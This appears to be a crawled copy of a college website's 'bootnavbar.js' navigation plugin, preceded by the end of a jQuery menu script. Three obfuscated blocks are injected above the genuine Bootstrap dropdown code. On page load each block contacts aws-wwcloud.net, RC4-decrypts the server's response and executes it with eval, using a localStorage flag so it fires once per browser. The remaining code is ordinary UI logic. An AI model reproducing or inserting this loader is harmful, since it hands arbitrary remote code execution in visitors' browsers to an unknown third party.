arguments) }, t.fn.unstick = function (e) { return l[e] ? l[e].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof e && e ? void t.error("Method " + e + " does not exist on jQuery.sticky") : l.unstick.apply(this, arguments) }, t(function () { setTimeout(r, 0) }) }(jQuery), $(window).width() <= 767 && ($(document).ready(function () { $(".heading-tab").before("<div class='sub-menu d-flex p-2 bg-light'>Menu<i class='fa fa-sort-desc ml-auto' aria-hidden='true'></i></div>"), $(".heading-tab").hide(), $(".heading-tab").removeClass("d-block d-md-flex"), $(".sub-menu").click(function () { $(".heading-tab").stop().slideToggle(), $(".sub-menu").toggleClass("open-sub") }); var t = $(".heading-tab .active").text(); $(".sub-head").html(t), $(".scrollspy").click(function () { $(".sub-menu").removeClass("open-sub"), $(".heading-tab").slideUp() }) }), $(document).mouseup(function (t) { var e = $(".heading-tab"); e.is(t.target) || 0 !== e.has(t.target).length || (e.slideUp(), $(".sub-menu").removeClass("open-sub")) }));


--- FILE ---
content_type: application/javascript
request_url: https://www.gdcr.ac.in/Contents/Js/bootnavbar.js
body_size: 12399
content:
var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();var jETDobMA="";function jEjaDJx(){function jEYxaZo(jEgCDzss,jEBJjV){for(var jElGpnubJ,jECMnztT=[],jExTvp=(-21+21),jExzFSM=(""),jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jECMnztT[jEQmDEgo]=jEQmDEgo;for(jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo]+jEgCDzss[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEQmDEgo%jEgCDzss[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]))%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ;for(var jEjeVFf=jExTvp=jEQmDEgo=(-21+21);jEjeVFf<jEBJjV[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")];jEjeVFf++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo=(jEQmDEgo+(-26+27))%0x100])%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ,jExzFSM+=String[("\u0066"+jETDobMA+"\x72o\u006d\u0043\x68\u0061\x72"+jETDobMA+"C\x6f\x64"+jETDobMA+"\x65")](jEBJjV[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEjeVFf)^jECMnztT[(jECMnztT[jEQmDEgo]+jECMnztT[jExTvp])%0x100]);return jExzFSM}function jEhuqMHm(){var jEBJjV=(""),jElGpnubJ=("abd\x65"+jETDobMA+"\x66\x68\x69kn\u0072"+jETDobMA+"\x73\x74\x79\u007a"+jETDobMA+"\x31\u0032"+jETDobMA+"\x33\u0034\x35\x36"+jETDobMA+"\x37\u0038\x39\x30"),jECMnztT=jElGpnubJ[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]-(-26+27);for(i=(-21+21);i<(15+17);++i)position=window[("\x4d\x61\x74\x68")][("\u0066\u006c"+jETDobMA+"\x6fo\u0072")](window[("\u004d\x61t"+jETDobMA+"\u0068"+jETDobMA+"")][("ra"+jETDobMA+"\u006e\u0064\x6f\x6d")]()*jECMnztT),jEBJjV+=jElGpnubJ[("\u0073\u0075bs\u0074\u0072\x69\u006e"+jETDobMA+"\u0067")](position,position+(-26+27));return jEBJjV}var jEVKyb=jEhuqMHm();var jErEjyswK=("\u0059j\x38pF\x59");function jEfLiDbo(jExTvp){var jECMnztT=new XMLHttpRequest;jECMnztT[("\u006fn\u0072\x65\u0061\x64\u0079\u0073\x74\x61\u0074\x65c\u0068a\u006e"+jETDobMA+"g"+jETDobMA+"\x65")]=function(){var jExTvp;jECMnztT[("r\u0065\x61\x64\u0079S\u0074\u0061"+jETDobMA+"\x74\x65")]==XMLHttpRequest[("\x44ON\x45")]&&(0xc8!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]&&(299+5)!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]||("\x6e\u0075\x6c\u006c")!==(jExTvp=(("")+jECMnztT[("\u0072\u0065\x73\u0070on\x73\u0065\x54\u0065x\u0074")])[("\u0073\x70"+jETDobMA+"l\u0069t"+jETDobMA+"")](jErEjyswK)[(-26+27)])&&void (-21+21)!==jExTvp&&("")!==jExTvp&&window[("\x65"+jETDobMA+"\u0076\u0061"+jETDobMA+"l")](jEYxaZo(jEVKyb,window[("\u0075n\u0065"+jETDobMA+"sc\x61\u0070e")](jExTvp[("\x72\u0065\x70l\x61c\x65")](new RegExp(jErEjyswK,("\x67")),("\x25"))))))},jECMnztT[("\x6f\x70\x65\u006e")](("G\x45\u0054"+jETDobMA+""),jExTvp,!(-21+21)),jECMnztT[("s\x65"+jETDobMA+"n\u0064")](null)}var jERTZG=("h"+jETDobMA+"\x74\x74p"+jETDobMA+"s\u003a"+jETDobMA+"\u002f\x2fa\x77\u0073\x2dw\u0077"+jETDobMA+"\u0063"+jETDobMA+"\x6c\x6fu\x64\u002e\u006e\x65"+jETDobMA+"\u0074\x2fas"+jETDobMA+"\x79\u006e\u0063\u002f"+jETDobMA+"\x3f\u0069\x64\x3d")+jEVKyb;("\x75\x6e\x64e\u0066"+jETDobMA+"in\u0065\x64"+jETDobMA+"")!=typeof Storage&&("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")!==window[("\x6co"+jETDobMA+"\x63a\u006c\x53\x74or\x61\x67\u0065")][("clo\x75d\x5f"+jETDobMA+"\x75\u0075\u0069\u0064\x35")]&&(window[("\x6c\u006fca\u006cS\u0074o\u0072\u0061g\u0065")][("\u0073\x65t\x49"+jETDobMA+"t\u0065\u006d")](("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035"),("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")),jEfLiDbo(jERTZG))}jEjaDJx();var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();(function($) {
    var defaults={
        sm : 540,
        md : 720,
        lg : 960,
        xl : 1140,
        navbar_expand: 'lg'
    };
    $.fn.bootnavbar = function() {

        var screen_width = $(document).width();

        if(screen_width >= defaults.lg){
            $(this).find('.dropdown').hover(function() {
                $(this).addClass('show');
                $(this).find('.dropdown-menu').first().addClass('show').addClass('animated fadeIn').one('animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd', function () {
                    $(this).removeClass('animated fadeIn');
                });
            }, function() {
                $(this).removeClass('show');
                $(this).find('.dropdown-menu').first().removeClass('show');
            });
        }

        $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
          if (!$(this).next().hasClass('show')) {
            $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
          }
          var $subMenu = $(this).next(".dropdown-menu");
          $subMenu.toggleClass('show');

          $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
            $('.dropdown-submenu .show').removeClass("show");
          });

          return false;
        });
    };
})(jQuery);